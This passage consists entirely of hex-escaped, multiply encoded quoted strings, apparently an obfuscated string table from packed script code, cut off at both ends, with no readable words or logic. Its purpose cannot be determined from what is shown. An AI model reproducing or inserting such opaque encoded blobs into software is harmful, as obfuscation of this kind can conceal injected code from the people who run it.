\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c